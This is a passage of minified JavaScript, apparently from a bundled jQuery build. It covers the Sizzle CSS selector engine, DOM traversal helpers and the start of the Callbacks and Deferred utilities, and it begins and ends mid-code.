ra,Q)){R.push(X);break}U&&(Oa=Wa)}H&&((X=!ba&&X)&&ca--,D&&oa.push(X))}ca+=ka;if(H&&ka!==ca){for(vb=0;ba=L[vb++];)ba(oa,da,B,Q);if(D){if(0<ca)for(;ka--;)oa[ka]||da[ka]||(da[ka]=Ab.call(R));da=M(da)}gb.apply(R,da);U&&!D&&0<da.length&&1<ca+L.length&&d.uniqueSort(R)}U&&(Oa=Wa,Z=Ma);return oa};return H?p(t):t}var Y,Z,ta,va,ra,La,Ea,Ta,sa,Ya,ya,wa="sizzle"+1*new Date,na=b.document,Oa=0,Qa=0,Ha=k(),ab=k(),cb=k(),kb=k(),Fa=function(A,L){A===L&&(va=!0);return 0},Ka={}.hasOwnProperty,Va=[],Ab=Va.pop,Yb=Va.push,
gb=Va.push,db=Va.slice,ub=function(A,L){for(var H=0,T=A.length;H<T;H++)if(A[H]===L)return H;return-1},jc=RegExp("[\\x20\\t\\r\\n\\f]+","g"),tb=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),Id=RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),od=RegExp("^[\\x20\\t\\r\\n\\f]*([\x3e+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),Rb=RegExp("[\\x20\\t\\r\\n\\f]|\x3e"),qd=RegExp(":((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"),
Zb=RegExp("^(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+$"),Hc={ID:RegExp("^#((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)"),CLASS:RegExp("^\\.((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)"),TAG:RegExp("^((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+|[*])"),ATTR:RegExp("^\\[[\\x20\\t\\r\\n\\f]*((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+))|)[\\x20\\t\\r\\n\\f]*\\]"),
PSEUDO:RegExp("^:((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"),
CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:RegExp("^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$","i"),needsContext:RegExp("^[\\x20\\t\\r\\n\\f]*[\x3e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?\x3d[^-]|$)",
"i")},Ic=/HTML$/i,Jd=/^(?:input|select|textarea|button)$/i,Kd=/^h\d$/i,pc=/^[^{]+\{\s*\[native \w/,Hd=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Fc=/[+~]/,wb=RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),Ib=function(A,L){A="0x"+A.slice(1)-65536;return L?L:0>A?String.fromCharCode(A+65536):String.fromCharCode(A>>10|55296,A&1023|56320)},pd=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ic=function(A,L){return L?"\x00"===A?"\ufffd":A.slice(0,-1)+"\\"+A.charCodeAt(A.length-1).toString(16)+
" ":"\\"+A},rd=function(){jb()},Tc=x(function(A){return!0===A.disabled&&"fieldset"===A.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{gb.apply(Va=db.call(na.childNodes),na.childNodes),Va[na.childNodes.length].nodeType}catch(A){gb={apply:Va.length?function(L,H){Yb.apply(L,db.call(H))}:function(L,H){for(var T=L.length,t=0;L[T++]=H[t++];);L.length=T-1}}}var Sa=d.support={};var Jb=d.isXML=function(A){var L=(A.ownerDocument||A).documentElement;return!Ic.test(A.namespaceURI||L&&L.nodeName||
"HTML")};var jb=d.setDocument=function(A){var L;A=A?A.ownerDocument||A:na;if(A==ra||9!==A.nodeType||!A.documentElement)return ra;ra=A;La=ra.documentElement;Ea=!Jb(ra);na!=ra&&(L=ra.defaultView)&&L.top!==L&&(L.addEventListener?L.addEventListener("unload",rd,!1):L.attachEvent&&L.attachEvent("onunload",rd));Sa.scope=u(function(H){La.appendChild(H).appendChild(ra.createElement("div"));return"undefined"!==typeof H.querySelectorAll&&!H.querySelectorAll(":scope fieldset div").length});Sa.attributes=u(function(H){H.className=
"i";return!H.getAttribute("className")});Sa.getElementsByTagName=u(function(H){H.appendChild(ra.createComment(""));return!H.getElementsByTagName("*").length});Sa.getElementsByClassName=pc.test(ra.getElementsByClassName);Sa.getById=u(function(H){La.appendChild(H).id=wa;return!ra.getElementsByName||!ra.getElementsByName(wa).length});Sa.getById?(qa.filter.ID=function(H){var T=H.replace(wb,Ib);return function(t){return t.getAttribute("id")===T}},qa.find.ID=function(H,T){if("undefined"!==typeof T.getElementById&&
Ea)return(H=T.getElementById(H))?[H]:[]}):(qa.filter.ID=function(H){var T=H.replace(wb,Ib);return function(t){return(t="undefined"!==typeof t.getAttributeNode&&t.getAttributeNode("id"))&&t.value===T}},qa.find.ID=function(H,T){if("undefined"!==typeof T.getElementById&&Ea){var t,D=T.getElementById(H);if(D){if((t=D.getAttributeNode("id"))&&t.value===H)return[D];var B=T.getElementsByName(H);for(T=0;D=B[T++];)if((t=D.getAttributeNode("id"))&&t.value===H)return[D]}return[]}});qa.find.TAG=Sa.getElementsByTagName?
function(H,T){if("undefined"!==typeof T.getElementsByTagName)return T.getElementsByTagName(H);if(Sa.qsa)return T.querySelectorAll(H)}:function(H,T){var t=[],D=0;T=T.getElementsByTagName(H);if("*"===H){for(;H=T[D++];)1===H.nodeType&&t.push(H);return t}return T};qa.find.CLASS=Sa.getElementsByClassName&&function(H,T){if("undefined"!==typeof T.getElementsByClassName&&Ea)return T.getElementsByClassName(H)};sa=[];Ta=[];if(Sa.qsa=pc.test(ra.querySelectorAll))u(function(H){La.appendChild(H).innerHTML="\x3ca id\x3d'"+
wa+"'\x3e\x3c/a\x3e\x3cselect id\x3d'"+wa+"-\r\\' msallowcapture\x3d''\x3e\x3coption selected\x3d''\x3e\x3c/option\x3e\x3c/select\x3e";H.querySelectorAll("[msallowcapture^\x3d'']").length&&Ta.push("[*^$]\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");H.querySelectorAll("[selected]").length||Ta.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");H.querySelectorAll("[id~\x3d"+wa+"-]").length||Ta.push("~\x3d");
var T=ra.createElement("input");T.setAttribute("name","");H.appendChild(T);H.querySelectorAll("[name\x3d'']").length||Ta.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");H.querySelectorAll(":checked").length||Ta.push(":checked");H.querySelectorAll("a#"+wa+"+*").length||Ta.push(".#.+[+~]");H.querySelectorAll("\\\f");Ta.push("[\\r\\n\\f]")}),u(function(H){H.innerHTML="\x3ca href\x3d'' disabled\x3d'disabled'\x3e\x3c/a\x3e\x3cselect disabled\x3d'disabled'\x3e\x3coption/\x3e\x3c/select\x3e";
var T=ra.createElement("input");T.setAttribute("type","hidden");H.appendChild(T).setAttribute("name","D");H.querySelectorAll("[name\x3dd]").length&&Ta.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?\x3d");2!==H.querySelectorAll(":enabled").length&&Ta.push(":enabled",":disabled");La.appendChild(H).disabled=!0;2!==H.querySelectorAll(":disabled").length&&Ta.push(":enabled",":disabled");H.querySelectorAll("*,:x");Ta.push(",.*:")});(Sa.matchesSelector=pc.test(Ya=La.matches||La.webkitMatchesSelector||La.mozMatchesSelector||
La.oMatchesSelector||La.msMatchesSelector))&&u(function(H){Sa.disconnectedMatch=Ya.call(H,"*");Ya.call(H,"[s!\x3d'']:x");sa.push("!\x3d",":((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")});
Ta=Ta.length&&new RegExp(Ta.join("|"));sa=sa.length&&new RegExp(sa.join("|"));ya=(L=pc.test(La.compareDocumentPosition))||pc.test(La.contains)?function(H,T){var t=9===H.nodeType?H.documentElement:H;T=T&&T.parentNode;return H===T||!!(T&&1===T.nodeType&&(t.contains?t.contains(T):H.compareDocumentPosition&&H.compareDocumentPosition(T)&16))}:function(H,T){if(T)for(;T=T.parentNode;)if(T===H)return!0;return!1};Fa=L?function(H,T){if(H===T)return va=!0,0;var t=!H.compareDocumentPosition-!T.compareDocumentPosition;
if(t)return t;t=(H.ownerDocument||H)==(T.ownerDocument||T)?H.compareDocumentPosition(T):1;return t&1||!Sa.sortDetached&&T.compareDocumentPosition(H)===t?H==ra||H.ownerDocument==na&&ya(na,H)?-1:T==ra||T.ownerDocument==na&&ya(na,T)?1:ta?ub(ta,H)-ub(ta,T):0:t&4?-1:1}:function(H,T){if(H===T)return va=!0,0;var t=0,D=H.parentNode,B=T.parentNode,Q=[H],R=[T];if(!D||!B)return H==ra?-1:T==ra?1:D?-1:B?1:ta?ub(ta,H)-ub(ta,T):0;if(D===B)return F(H,T);for(;H=H.parentNode;)Q.unshift(H);for(H=T;H=H.parentNode;)R.unshift(H);
for(;Q[t]===R[t];)t++;return t?F(Q[t],R[t]):Q[t]==na?-1:R[t]==na?1:0};return ra};d.matches=function(A,L){return d(A,null,null,L)};d.matchesSelector=function(A,L){jb(A);if(!(!Sa.matchesSelector||!Ea||kb[L+" "]||sa&&sa.test(L)||Ta&&Ta.test(L)))try{var H=Ya.call(A,L);if(H||Sa.disconnectedMatch||A.document&&11!==A.document.nodeType)return H}catch(T){kb(L,!0)}return 0<d(L,ra,null,[A]).length};d.contains=function(A,L){(A.ownerDocument||A)!=ra&&jb(A);return ya(A,L)};d.attr=function(A,L){(A.ownerDocument||
A)!=ra&&jb(A);var H=qa.attrHandle[L.toLowerCase()];H=H&&Ka.call(qa.attrHandle,L.toLowerCase())?H(A,L,!Ea):void 0;return void 0!==H?H:Sa.attributes||!Ea?A.getAttribute(L):(H=A.getAttributeNode(L))&&H.specified?H.value:null};d.escape=function(A){return(A+"").replace(pd,ic)};d.error=function(A){throw Error("Syntax error, unrecognized expression: "+A);};d.uniqueSort=function(A){var L,H=[],T=0,t=0;va=!Sa.detectDuplicates;ta=!Sa.sortStable&&A.slice(0);A.sort(Fa);if(va){for(;L=A[t++];)L===A[t]&&(T=H.push(t));
for(;T--;)A.splice(H[T],1)}ta=null;return A};var Jc=d.getText=function(A){var L="",H=0;var T=A.nodeType;if(!T)for(;T=A[H++];)L+=Jc(T);else if(1===T||9===T||11===T){if("string"===typeof A.textContent)return A.textContent;for(A=A.firstChild;A;A=A.nextSibling)L+=Jc(A)}else if(3===T||4===T)return A.nodeValue;return L};var qa=d.selectors={cacheLength:50,createPseudo:p,match:Hc,attrHandle:{},find:{},relative:{"\x3e":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},
"~":{dir:"previousSibling"}},preFilter:{ATTR:function(A){A[1]=A[1].replace(wb,Ib);A[3]=(A[3]||A[4]||A[5]||"").replace(wb,Ib);"~\x3d"===A[2]&&(A[3]=" "+A[3]+" ");return A.slice(0,4)},CHILD:function(A){A[1]=A[1].toLowerCase();"nth"===A[1].slice(0,3)?(A[3]||d.error(A[0]),A[4]=+(A[4]?A[5]+(A[6]||1):2*("even"===A[3]||"odd"===A[3])),A[5]=+(A[7]+A[8]||"odd"===A[3])):A[3]&&d.error(A[0]);return A},PSEUDO:function(A){var L,H=!A[6]&&A[2];if(Hc.CHILD.test(A[0]))return null;A[3]?A[2]=A[4]||A[5]||"":H&&qd.test(H)&&
(L=Gc(H,!0))&&(L=H.indexOf(")",H.length-L)-H.length)&&(A[0]=A[0].slice(0,L),A[2]=H.slice(0,L));return A.slice(0,3)}},filter:{TAG:function(A){var L=A.replace(wb,Ib).toLowerCase();return"*"===A?function(){return!0}:function(H){return H.nodeName&&H.nodeName.toLowerCase()===L}},CLASS:function(A){var L=Ha[A+" "];return L||(L=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+A+"([\\x20\\t\\r\\n\\f]|$)"),Ha(A,function(H){return L.test("string"===typeof H.className&&H.className||"undefined"!==typeof H.getAttribute&&H.getAttribute("class")||
"")}))},ATTR:function(A,L,H){return function(T){T=d.attr(T,A);if(null==T)return"!\x3d"===L;if(!L)return!0;T+="";return"\x3d"===L?T===H:"!\x3d"===L?T!==H:"^\x3d"===L?H&&0===T.indexOf(H):"*\x3d"===L?H&&-1<T.indexOf(H):"$\x3d"===L?H&&T.slice(-H.length)===H:"~\x3d"===L?-1<(" "+T.replace(jc," ")+" ").indexOf(H):"|\x3d"===L?T===H||T.slice(0,H.length+1)===H+"-":!1}},CHILD:function(A,L,H,T,t){var D="nth"!==A.slice(0,3),B="last"!==A.slice(-4),Q="of-type"===L;return 1===T&&0===t?function(R){return!!R.parentNode}:
function(R,U,X){var ba,ca;U=D!==B?"nextSibling":"previousSibling";var ka=R.parentNode,oa=Q&&R.nodeName.toLowerCase();X=!X&&!Q;var da=!1;if(ka){if(D){for(;U;){for(ba=R;ba=ba[U];)if(Q?ba.nodeName.toLowerCase()===oa:1===ba.nodeType)return!1;var Ma=U="only"===A&&!Ma&&"nextSibling"}return!0}Ma=[B?ka.firstChild:ka.lastChild];if(B&&X){ba=ka;var Da=ba[wa]||(ba[wa]={});Da=Da[ba.uniqueID]||(Da[ba.uniqueID]={});da=Da[A]||[];da=(ca=da[0]===Oa&&da[1])&&da[2];for(ba=ca&&ka.childNodes[ca];ba=++ca&&ba&&ba[U]||(da=
ca=0)||Ma.pop();)if(1===ba.nodeType&&++da&&ba===R){Da[A]=[Oa,ca,da];break}}else if(X&&(ba=R,Da=ba[wa]||(ba[wa]={}),Da=Da[ba.uniqueID]||(Da[ba.uniqueID]={}),da=Da[A]||[],da=ca=da[0]===Oa&&da[1]),!1===da)for(;(ba=++ca&&ba&&ba[U]||(da=ca=0)||Ma.pop())&&((Q?ba.nodeName.toLowerCase()!==oa:1!==ba.nodeType)||!++da||(X&&(Da=ba[wa]||(ba[wa]={}),Da=Da[ba.uniqueID]||(Da[ba.uniqueID]={}),Da[A]=[Oa,da]),ba!==R)););da-=t;return da===T||0===da%T&&0<=da/T}}},PSEUDO:function(A,L){var H=qa.pseudos[A]||qa.setFilters[A.toLowerCase()]||
d.error("unsupported pseudo: "+A);if(H[wa])return H(L);if(1<H.length){var T=[A,A,"",L];return qa.setFilters.hasOwnProperty(A.toLowerCase())?p(function(t,D){for(var B,Q=H(t,L),R=Q.length;R--;)B=ub(t,Q[R]),t[B]=!(D[B]=Q[R])}):function(t){return H(t,0,T)}}return H}},pseudos:{not:p(function(A){var L=[],H=[],T=Sb(A.replace(tb,"$1"));return T[wa]?p(function(t,D,B,Q){Q=T(t,null,Q,[]);for(var R=t.length;R--;)if(B=Q[R])t[R]=!(D[R]=B)}):function(t,D,B){L[0]=t;T(L,null,B,H);L[0]=null;return!H.pop()}}),has:p(function(A){return function(L){return 0<
d(A,L).length}}),contains:p(function(A){A=A.replace(wb,Ib);return function(L){return-1<(L.textContent||Jc(L)).indexOf(A)}}),lang:p(function(A){Zb.test(A||"")||d.error("unsupported lang: "+A);A=A.replace(wb,Ib).toLowerCase();return function(L){var H;do if(H=Ea?L.lang:L.getAttribute("xml:lang")||L.getAttribute("lang"))return H=H.toLowerCase(),H===A||0===H.indexOf(A+"-");while((L=L.parentNode)&&1===L.nodeType);return!1}}),target:function(A){var L=b.location&&b.location.hash;return L&&L.slice(1)===A.id},
root:function(A){return A===La},focus:function(A){return A===ra.activeElement&&(!ra.hasFocus||ra.hasFocus())&&!!(A.type||A.href||~A.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(A){var L=A.nodeName.toLowerCase();return"input"===L&&!!A.checked||"option"===L&&!!A.selected},selected:function(A){A.parentNode&&A.parentNode.selectedIndex;return!0===A.selected},empty:function(A){for(A=A.firstChild;A;A=A.nextSibling)if(6>A.nodeType)return!1;return!0},parent:function(A){return!qa.pseudos.empty(A)},
header:function(A){return Kd.test(A.nodeName)},input:function(A){return Jd.test(A.nodeName)},button:function(A){var L=A.nodeName.toLowerCase();return"input"===L&&"button"===A.type||"button"===L},text:function(A){var L;return"input"===A.nodeName.toLowerCase()&&"text"===A.type&&(null==(L=A.getAttribute("type"))||"text"===L.toLowerCase())},first:c(function(){return[0]}),last:c(function(A,L){return[L-1]}),eq:c(function(A,L,H){return[0>H?H+L:H]}),even:c(function(A,L){for(var H=0;H<L;H+=2)A.push(H);return A}),
odd:c(function(A,L){for(var H=1;H<L;H+=2)A.push(H);return A}),lt:c(function(A,L,H){for(L=0>H?H+L:H>L?L:H;0<=--L;)A.push(L);return A}),gt:c(function(A,L,H){for(H=0>H?H+L:H;++H<L;)A.push(H);return A})}};qa.pseudos.nth=qa.pseudos.eq;for(Y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})qa.pseudos[Y]=P(Y);for(Y in{submit:!0,reset:!0})qa.pseudos[Y]=K(Y);h.prototype=qa.filters=qa.pseudos;qa.setFilters=new h;var Gc=d.tokenize=function(A,L){var H,T,t,D,B;if(D=ab[A+" "])return L?0:D.slice(0);D=A;var Q=
[];for(B=qa.preFilter;D;){if(!R||(H=Id.exec(D)))H&&(D=D.slice(H[0].length)||D),Q.push(T=[]);var R=!1;if(H=od.exec(D))R=H.shift(),T.push({value:R,type:H[0].replace(tb," ")}),D=D.slice(R.length);for(t in qa.filter)!(H=Hc[t].exec(D))||B[t]&&!(H=B[t](H))||(R=H.shift(),T.push({value:R,type:t,matches:H}),D=D.slice(R.length));if(!R)break}return L?D.length:D?d.error(A):ab(A,Q).slice(0)};var Sb=d.compile=function(A,L){var H,T=[],t=[],D=cb[A+" "];if(!D){L||(L=Gc(A));for(H=L.length;H--;)D=N(L[H]),D[wa]?T.push(D):
t.push(D);D=cb(A,V(t,T));D.selector=A}return D};var Sc=d.select=function(A,L,H,T){var t,D,B,Q="function"===typeof A&&A,R=!T&&Gc(A=Q.selector||A);H=H||[];if(1===R.length){var U=R[0]=R[0].slice(0);if(2<U.length&&"ID"===(D=U[0]).type&&9===L.nodeType&&Ea&&qa.relative[U[1].type]){L=(qa.find.ID(D.matches[0].replace(wb,Ib),L)||[])[0];if(!L)return H;Q&&(L=L.parentNode);A=A.slice(U.shift().value.length)}for(t=Hc.needsContext.test(A)?0:U.length;t--;){D=U[t];if(qa.relative[B=D.type])break;if(B=qa.find[B])if(T=
B(D.matches[0].replace(wb,Ib),Fc.test(U[0].type)&&e(L.parentNode)||L)){U.splice(t,1);A=T.length&&r(U);if(!A)return gb.apply(H,T),H;break}}}(Q||Sb(A,R))(T,L,!Ea,H,!L||Fc.test(A)&&e(L.parentNode)||L);return H};Sa.sortStable=wa.split("").sort(Fa).join("")===wa;Sa.detectDuplicates=!!va;jb();Sa.sortDetached=u(function(A){return A.compareDocumentPosition(ra.createElement("fieldset"))&1});u(function(A){A.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e";return"#"===A.firstChild.getAttribute("href")})||z("type|href|height|width",
function(A,L,H){if(!H)return A.getAttribute(L,"type"===L.toLowerCase()?1:2)});Sa.attributes&&u(function(A){A.innerHTML="\x3cinput/\x3e";A.firstChild.setAttribute("value","");return""===A.firstChild.getAttribute("value")})||z("value",function(A,L,H){if(!H&&"input"===A.nodeName.toLowerCase())return A.defaultValue});u(function(A){return null==A.getAttribute("disabled")})||z("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(A,
L,H){var T;if(!H)return!0===A[L]?L.toLowerCase():(T=A.getAttributeNode(L))&&T.specified?T.value:null});return d}(m);q.find=$b;q.expr=$b.selectors;q.expr[":"]=q.expr.pseudos;q.uniqueSort=q.unique=$b.uniqueSort;q.text=$b.getText;q.isXMLDoc=$b.isXML;q.contains=$b.contains;q.escapeSelector=$b.escape;var ac=function(b,d,k){for(var p=[],u=void 0!==k;(b=b[d])&&9!==b.nodeType;)if(1===b.nodeType){if(u&&q(b).is(k))break;p.push(b)}return p},sd=function(b,d){for(var k=[];b;b=b.nextSibling)1===b.nodeType&&b!==
d&&k.push(b);return k},td=q.expr.match.needsContext,Bb=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;q.filter=function(b,d,k){var p=d[0];k&&(b=":not("+b+")");return 1===d.length&&1===p.nodeType?q.find.matchesSelector(p,b)?[p]:[]:q.find.matches(b,q.grep(d,function(u){return 1===u.nodeType}))};q.fn.extend({find:function(b){var d,k=this.length,p=this;if("string"!==typeof b)return this.pushStack(q(b).filter(function(){for(d=0;d<k;d++)if(q.contains(p[d],this))return!0}));var u=this.pushStack([]);
for(d=0;d<k;d++)q.find(b,p[d],u);return 1<k?q.uniqueSort(u):u},filter:function(b){return this.pushStack(G(this,b||[],!1))},not:function(b){return this.pushStack(G(this,b||[],!0))},is:function(b){return!!G(this,"string"===typeof b&&td.test(b)?q(b):b||[],!1).length}});var Kc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(q.fn.init=function(b,d,k){if(!b)return this;k=k||Ld;if("string"===typeof b){var p="\x3c"===b[0]&&"\x3e"===b[b.length-1]&&3<=b.length?[null,b,null]:Kc.exec(b);if(!p||!p[1]&&d)return!d||d.jquery?
(d||k).find(b):this.constructor(d).find(b);if(p[1]){if(d=d instanceof q?d[0]:d,q.merge(this,q.parseHTML(p[1],d&&d.nodeType?d.ownerDocument||d:Ga,!0)),Bb.test(p[1])&&q.isPlainObject(d))for(p in d)if(xa(this[p]))this[p](d[p]);else this.attr(p,d[p])}else if(b=Ga.getElementById(p[2]))this[0]=b,this.length=1;return this}return b.nodeType?(this[0]=b,this.length=1,this):xa(b)?void 0!==k.ready?k.ready(b):b(q):q.makeArray(b,this)}).prototype=q.fn;var Ld=q(Ga);var qc=/^(?:parents|prev(?:Until|All))/,Md={children:!0,
contents:!0,next:!0,prev:!0};q.fn.extend({has:function(b){var d=q(b,this),k=d.length;return this.filter(function(){for(var p=0;p<k;p++)if(q.contains(this,d[p]))return!0})},closest:function(b,d){var k,p=0,u=this.length,z=[],F="string"!==typeof b&&q(b);if(!td.test(b))for(;p<u;p++)for(k=this[p];k&&k!==d;k=k.parentNode)if(11>k.nodeType&&(F?-1<F.index(k):1===k.nodeType&&q.find.matchesSelector(k,b))){z.push(k);break}return this.pushStack(1<z.length?q.uniqueSort(z):z)},index:function(b){return b?"string"===
typeof b?ia.call(q(b),this[0]):ia.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(b,d){return this.pushStack(q.uniqueSort(q.merge(this.get(),q(b,d))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});q.each({parent:function(b){return(b=b.parentNode)&&11!==b.nodeType?b:null},parents:function(b){return ac(b,"parentNode")},parentsUntil:function(b,d,k){return ac(b,"parentNode",k)},next:function(b){return E(b,
"nextSibling")},prev:function(b){return E(b,"previousSibling")},nextAll:function(b){return ac(b,"nextSibling")},prevAll:function(b){return ac(b,"previousSibling")},nextUntil:function(b,d,k){return ac(b,"nextSibling",k)},prevUntil:function(b,d,k){return ac(b,"previousSibling",k)},siblings:function(b){return sd((b.parentNode||{}).firstChild,b)},children:function(b){return sd(b.firstChild)},contents:function(b){if(null!=b.contentDocument&&Rc(b.contentDocument))return b.contentDocument;v(b,"template")&&
(b=b.content||b);return q.merge([],b.childNodes)}},function(b,d){q.fn[b]=function(k,p){var u=q.map(this,d,k);"Until"!==b.slice(-5)&&(p=k);p&&"string"===typeof p&&(u=q.filter(p,u));1<this.length&&(Md[b]||q.uniqueSort(u),qc.test(b)&&u.reverse());return this.pushStack(u)}});var Cb=/[^\x20\t\r\n\f]+/g;q.Callbacks=function(b){b="string"===typeof b?y(b):q.extend({},b);var d,k,p,u,z=[],F=[],P=-1,K=function(){u=u||b.once;for(p=d=!0;F.length;P=-1)for(k=F.shift();++P<z.length;)!1===z[P].apply(k[0],k[1])&&b.stopOnFalse&&
(P=z.length,k=!1);b.memory||(k=!1);d=!1;u&&(z=k?[]:"")},a={add:function(){z&&(k&&!d&&(P=z.length-1,F.push(k)),function h(e){q.each(e,function(r,x){xa(x)?b.unique&&a.has(x)||z.push(x):x&&x.length&&"string"!==g(x)&&h(x)})}(arguments),k&&!d&&K());return this},remove:function(){q.each(arguments,function(c,e){for(var h;-1<(h=q.inArray(e,z,h));)z.splice(h,1),h<=P&&P--});return this},has:function(c){return c?-1<q.inArray(c,z):0<z.length},empty:function(){z&&(z=[]);return this},disable:function(){u=F=[];
z=k="";return this},disabled:function(){return!z},lock:function(){u=F=[];k||d||(z=k="");return this},locked:function(){return!!u},fireWith:function(c,e){u||(e=e||[],e=[c,e.slice?e.slice():e],F.push(e),d||K());return this},fire:function(){a.fireWith(this,arguments);return this},fired:function(){return!!p}};return a};q.extend({Deferred:function(b){var d=[["notify","progress",q.Callbacks("memory"),q.Callbacks("memory"),2],["resolve","done",q.Callbacks("once memory"),q.Callbacks("once memory"),0,"resolved"],
["reject","fail",q.Callbacks("once memory"),q.Callbacks("once memory"),1,"rejected"]],k="pending",p={state:function(){return k},always:function(){u.done(arguments).fail(arguments);return this},"catch":function(z){return p.then(null,z)},pipe:function(){var z=arguments;return q.Deferred(function(F){q.each(d,function(P,K){var a=xa(z[K[4]])&&z[K[4]];u[K[1]](function(){var c=a&&a.apply(this,arguments);if(c&&xa(c.promise))c.promise().progress(F.notify).done(F.resolve).fail(F.reject);else F[K[0]+"With"](this,
